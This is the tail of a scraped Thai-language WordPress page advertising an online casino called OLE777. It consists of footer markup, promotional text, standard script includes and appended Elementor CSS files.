                        <strong>เบราว์เซอร์</strong>บันทึกชื่อที่แสดง ที่อยู่อีเมล และ URL เว็บไซต์ส่วนตัวของคุณสำหรับครั้งต่อไปที่คุณแสดงความคิดเห็น</label></p>
                    <p class="form-submit">
                      <span class="sinatra-submit-form-button">
                        <input name="submit" type="submit" id="comment-submit" class="si-btn primary-button" value="ส่งข้อความ"></span>
                      <input type="hidden" name="comment_post_ID" value="491" id="comment_post_ID">
                      <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  </form>
                </div>
              </section>
            </main>
          </div>
        </div>
      </div>
 <footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope"><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class="footer-width-fixer"><div data-elementor-type="wp-post" data-elementor-id="56" class="elementor elementor-56" data-elementor-post-type="elementor-hf"><section class="elementor-section elementor-top-section elementor-element elementor-element-62fd6c68 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62fd6c68" data-element_type="section" data-settings='{"background_background":"classic"}'><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-114fe5b5" data-id="114fe5b5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-17271ed8 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="17271ed8" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5feceb14" data-id="5feceb14" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-715e6bea elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="715e6bea" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><img fetchpriority="high" loading="eager" decoding="async"  width="427" height="80" class="attachment-full size-full wp-image-41 cwvlazyload" alt="" data-src="https://www.hridir.org/wp-content/uploads/2024/04/logo.webp" src="[data-uri]" data-srcset="https://www.hridir.org/wp-content/uploads/2024/04/logo.webp 427w, https://www.hridir.org/wp-content/uploads/2024/04/logo_300x56.webp 300w" data-sizes="(max-width: 427px) 100vw, 427px"></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75c17997" data-id="75c17997" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><div class="elementor-element elementor-element-2fbcb41 elementor-widget elementor-widget-text-editor" data-id="2fbcb41" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>OLE777 คาสิโนได้รับการยอมรับอย่างกว้างขวางว่าเป็นคาสิโนออนไลน์ชั้นนำของเอเชีย ให้บริการวิดีโอเกมสดยอดนิยม บาคาร่า เดิมพันกีฬา สล็อตแมชชีน ฯลฯ เมื่อคุณลงทะเบียนกับเรา คุณจะเพลิดเพลินกับส่วนลดมากขึ้น!</p><div></div></div></div><div class="elementor-element elementor-element-4c3078a9 elementor-widget elementor-widget-text-editor" data-id="4c3078a9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>ที่อยู่: ฟิลิปปินส์<br>เวลาทำการ:เปิดตลอด 24 ชม<br>โทรศัพท์:<a href="tel:46580914">4658 0914</a><br>เว็บไซต์: <a href="https://hridir.org">https://hridir.org</a><br><br></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-653dfffa" data-id="653dfffa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7294a84d elementor-widget elementor-widget-heading" data-id="7294a84d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">การนำทางเนื้อหา</h3></div></div><div class="elementor-element elementor-element-59295b5d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="59295b5d" data-element_type="widget" data-settings='{"layout":"vertical","submenu_icon":{"value":"&lt;svg class=\"e-font-icon-svg e-fas-caret-down\" viewBox=\"0 0 320 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"&gt;&lt;path d=\"M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\"&gt;&lt;\/path&gt;&lt;\/svg&gt;","library":"fa-solid"}}' data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-59295b5d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-47"><a href="/" aria-current="page" class="elementor-item elementor-item-active">OLE777 คาสิโน</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="/Promotions/" class="elementor-item">โปรโมชั่น</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="/gameguide/" class="elementor-item">คู่มือเกม</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-59295b5d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-47"><a href="/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">OLE777 คาสิโน</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="/Promotions/" class="elementor-item" tabindex="-1">โปรโมชั่น</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="/gameguide/" class="elementor-item" tabindex="-1">คู่มือเกม</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3bebbb4" data-id="3bebbb4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2e8c032d elementor-widget elementor-widget-heading" data-id="2e8c032d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">พันธมิตร</h3></div></div><div class="elementor-element elementor-element-e0edecd elementor-widget elementor-widget-image" data-id="e0edecd" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><img width="848" height="483" class="attachment-full size-full wp-image-82 cwvlazyload" alt="" data-src="https://www.hridir.org/wp-content/uploads/2024/04/f4de59-22.webp" src="[data-uri]" data-srcset="https://www.hridir.org/wp-content/uploads/2024/04/f4de59-22.webp 848w, https://www.hridir.org/wp-content/uploads/2024/04/f4de59-22_300x171.webp 300w, https://www.hridir.org/wp-content/uploads/2024/04/f4de59-22_768x437.webp 768w" data-sizes="(max-width: 848px) 100vw, 848px"></div></div><div class="elementor-element elementor-element-936fd6c elementor-widget elementor-widget-heading" data-id="936fd6c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">ให้ความสนใจกับOLE777 คาสิโน</h3></div></div><div class="elementor-element elementor-element-132dc74 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="132dc74" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><style>.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><div class="elementor-social-icons-wrapper elementor-grid"><span class="elementor-grid-item"><a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-4d74b60" target="_blank"><span class="elementor-screen-only">Facebook</span><svg class="e-font-icon-svg e-fab-facebook" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></span><span class="elementor-grid-item"><a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-9033be7" target="_blank"><span class="elementor-screen-only">Twitter</span><svg class="e-font-icon-svg e-fab-twitter" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></a></span><span class="elementor-grid-item"><a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-36eff1d" target="_blank"><span class="elementor-screen-only">Youtube</span><svg class="e-font-icon-svg e-fab-youtube" viewbox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></span><span class="elementor-grid-item"><a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-eedc497" target="_blank"><span class="elementor-screen-only">Instagram</span><svg class="e-font-icon-svg e-fab-instagram" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></span><span class="elementor-grid-item"><a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-animation-shrink elementor-repeater-item-f219a17" target="_blank"><span class="elementor-screen-only">Vk</span><svg class="e-font-icon-svg e-fab-vk" viewbox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"></path></svg></a></span><span class="elementor-grid-item"><a class="elementor-icon elementor-social-icon elementor-social-icon-twitch elementor-animation-shrink elementor-repeater-item-da4d1ef" target="_blank"><span class="elementor-screen-only">Twitch</span><svg class="e-font-icon-svg e-fab-twitch" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M391.17,103.47H352.54v109.7h38.63ZM285,103H246.37V212.75H285ZM120.83,0,24.31,91.42V420.58H140.14V512l96.53-91.42h77.25L487.69,256V0ZM449.07,237.75l-77.22,73.12H294.61l-67.6,64v-64H140.14V36.58H449.07Z"></path></svg></a></span><span class="elementor-grid-item"><a class="elementor-icon elementor-social-icon elementor-social-icon-weibo elementor-animation-shrink elementor-repeater-item-f40273d" target="_blank"><span class="elementor-screen-only">Weibo</span><svg class="e-font-icon-svg e-fab-weibo" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M407 177.6c7.6-24-13.4-46.8-37.4-41.7-22 4.8-28.8-28.1-7.1-32.8 50.1-10.9 92.3 37.1 76.5 84.8-6.8 21.2-38.8 10.8-32-10.3zM214.8 446.7C108.5 446.7 0 395.3 0 310.4c0-44.3 28-95.4 76.3-143.7C176 67 279.5 65.8 249.9 161c-4 13.1 12.3 5.7 12.3 6 79.5-33.6 140.5-16.8 114 51.4-3.7 9.4 1.1 10.9 8.3 13.1 135.7 42.3 34.8 215.2-169.7 215.2zm143.7-146.3c-5.4-55.7-78.5-94-163.4-85.7-84.8 8.6-148.8 60.3-143.4 116s78.5 94 163.4 85.7c84.8-8.6 148.8-60.3 143.4-116zM347.9 35.1c-25.9 5.6-16.8 43.7 8.3 38.3 72.3-15.2 134.8 52.8 111.7 124-7.4 24.2 29.1 37 37.4 12 31.9-99.8-55.1-195.9-157.4-174.3zm-78.5 311c-17.1 38.8-66.8 60-109.1 46.3-40.8-13.1-58-53.4-40.3-89.7 17.7-35.4 63.1-55.4 103.4-45.1 42 10.8 63.1 50.2 46 88.5zm-86.3-30c-12.9-5.4-30 .3-38 12.9-8.3 12.9-4.3 28 8.6 34 13.1 6 30.8.3 39.1-12.9 8-13.1 3.7-28.3-9.7-34zm32.6-13.4c-5.1-1.7-11.4.6-14.3 5.4-2.9 5.1-1.4 10.6 3.7 12.9 5.1 2 11.7-.3 14.6-5.4 2.8-5.2 1.1-10.9-4-12.9z"></path></svg></a></span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-dc00188 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc00188" data-element_type="section" data-settings='{"background_background":"classic"}'><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ace5732" data-id="1ace5732" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c28cc65 elementor-widget elementor-widget-text-editor" data-id="c28cc65" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div id="app" data-v-app=""><div class="app"><div class="layout" data-v-afe56433=""><div class="footer" data-v-b6295a55="" data-v-afe56433=""><div class="bottom" data-v-b6295a55=""><p data-v-b6295a55="">OLE777 คาสิโนมีใบอนุญาตทางกฎหมายและได้รับการยอมรับจากสมาคมอุตสาหกรรมระหว่างประเทศ โปรดตรวจสอบให้แน่ใจว่าคุณมีอายุเกิน 18 ปี ก่อนที่จะลงทะเบียนและสนุก! ลิขสิทธิ์ ©2020-2024 hridir.org สงวนลิขสิทธิ์</p></div></div></div></div></div></div></div></div></div></div></section></div></div></footer></footer></div><a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top"><span class="si-scroll-icon" aria-hidden="true"><svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewbox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg><svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewbox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg></span><span class="screen-reader-text">เลื่อนไปด้านบน</span></a>
<link rel="preload" type="text/css" href="/static/css/ae0bo.css" as="style" onload="this.onload=null;this.rel='stylesheet'"  media="all"/><noscript id="speedycache-google-fonts"><link rel="cwvpsbdelayedstyle" id="google-fonts-1-css" href="/static/css/47962de6f1a544b6b88f6af81c8a926f.css" media="all" data-cwvpsb-rel="stylesheet" defer>
</noscript>
<script data-cfasync="false" src="/static/js/email-decode.min.js"></script>
<script src="/static/js/jquery.min.js" id="jquery-core-js" defer></script>
<script src="/static/js/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script src="/static/js/lazy-load-public.min.js" id="Core Web Vitals &amp; PageSpeed Booster-js" defer></script>
<script src="/static/js/ae65k.js" id="speedycache_instant_page-js" defer></script>
<script src="/static/js/sinatra.min.js" id="sinatra-js-js" defer></script>
<script src="/static/js/jquery.smartmenus.min.js" id="smartmenus-js" defer></script>
<script src="/static/js/ae65k.js" id="hfe-frontend-js-js" defer></script>
<script src="/static/js/imagesloaded.min.js" id="imagesloaded-js" defer></script>
<script src="/static/js/jquery-numerator.min.js" id="jquery-numerator-js" defer></script>
<script src="/static/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="/static/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js" defer></script>
<script src="/static/js/frontend-modules.min.js" id="elementor-frontend-modules-js" defer></script>
<script src="/static/js/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js" defer></script>
<script src="/static/js/regenerator-runtime.min.js" id="regenerator-runtime-js" defer></script>
<script src="/static/js/wp-polyfill.min.js" id="wp-polyfill-js" defer></script>
<script src="/static/js/hooks.min.js" id="wp-hooks-js" defer></script>
<script src="/static/js/i18n.min.js" id="wp-i18n-js" defer></script>
<script src="/static/js/frontend.min.js" id="elementor-pro-frontend-js" defer></script>
<script src="/static/js/waypoints.min.js" id="elementor-waypoints-js" defer></script>
<script src="/static/js/core.min.js" id="jquery-ui-core-js" defer></script>
<script src="/static/js/frontend.min.js" id="elementor-frontend-js" defer></script>
<script src="/static/js/elements-handlers.min.js" id="pro-elements-handlers-js" defer></script>
<script src="/static/js/jquery.sticky.min.js" id="e-sticky-js" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66d40b3b40a64ebbbebcc3d0c77abc2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hridir.org/static/css/post-7_1.css
body_size: 253
content:
.elementor-kit-7{--e-global-color-primary:#F9A51A;--e-global-color-secondary:#DBA84C;--e-global-color-text:#FFFFFF;--e-global-color-accent:#F9A51A;--e-global-color-7eebd7d:#161F2C;--e-global-color-f4351a6:#1E2B3E;--e-global-color-8469c81:#266688;--e-global-color-6994e23:#DBA84C;--e-global-color-b08fbab:#4E3FC5;--e-global-color-d29b6bf:#23282E;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:19px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-size:19px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:19px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-size:19px;--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-size:19px;}.elementor-kit-7 a{font-size:19px;}.elementor-kit-7 h1{color:var( --e-global-color-primary );font-size:26px;}.elementor-kit-7 h2{color:var( --e-global-color-primary );font-size:25px;}.elementor-kit-7 h3{color:var( --e-global-color-primary );font-size:24px;}.elementor-kit-7 h4{color:var( --e-global-color-primary );font-size:23px;}.elementor-kit-7 h5{color:var( --e-global-color-primary );font-size:22px;}.elementor-kit-7 h6{color:var( --e-global-color-primary );font-size:21px;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{color:var( --e-global-color-text );background-color:var( --e-global-color-b08fbab );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-primary-font-size:18px;font-size:18px;}.elementor-kit-7 a{font-size:18px;}.elementor-kit-7 h1{font-size:26px;}.elementor-kit-7 h2{font-size:24px;}.elementor-kit-7 h3{font-size:22px;}.elementor-kit-7 h4{font-size:20px;}.elementor-kit-7 h5{font-size:20px;}.elementor-kit-7 h6{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://hridir.org/static/css/post-54_1.css
body_size: 1794
content:
.elementor-54 .elementor-element.elementor-element-65130261 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-65130261:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-65130261 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161F2C;}.elementor-54 .elementor-element.elementor-element-65130261{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 130px 20px 130px;z-index:3;}.elementor-54 .elementor-element.elementor-element-65130261 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-54 .elementor-element.elementor-element-372ea867{text-align:left;}.elementor-54 .elementor-element.elementor-element-372ea867 img{width:53%;}.elementor-54 .elementor-element.elementor-element-372ea867 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-180151de .elementor-menu-toggle{margin-right:auto;}.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:6px;padding-bottom:6px;}.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--main .elementor-item:hover,
					.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-54 .elementor-element.elementor-element-180151de .elementor-nav-menu--main .elementor-item.highlighted,
